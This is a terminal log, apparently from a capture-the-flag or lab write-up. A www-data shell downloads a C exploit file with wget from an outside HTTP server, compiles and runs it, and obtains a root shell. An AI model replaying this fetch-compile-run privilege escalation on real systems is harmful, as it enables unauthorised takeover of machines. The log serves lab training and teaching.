 www-data@ubuntu:/tmp$ wget http://10.9.75.6:8000/45010.c
wget http://10.9.75.6:8000/45010.c
--2024-01-16 04:42:01--  http://10.9.75.6:8000/45010.c
Connecting to 10.9.75.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/x-csrc]
Saving to: '45010.c'
     0K .......... ..                                         100%  121M=0s
2024-01-16 04:42:01 (121 MB/s) - '45010.c' saved [13176/13176]
www-data@ubuntu:/tmp$ gcc 45010.c -o 45010
gcc 45010.c -o 45010
www-data@ubuntu:/tmp$ ls
ls
45010
45010.c
VMwareDnD
systemd-private-7cb5ea08415742a49afbd7e7241e6fd4-colord.service-IKiXvC
systemd-private-7cb5ea08415742a49afbd7e7241e6fd4-rtkit-daemon.service-lne2VR
systemd-private-7cb5ea08415742a49afbd7e7241e6fd4-systemd-timesyncd.service-UQoV3c
vmware-root
www-data@ubuntu:/tmp$ ./45010
./45010
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root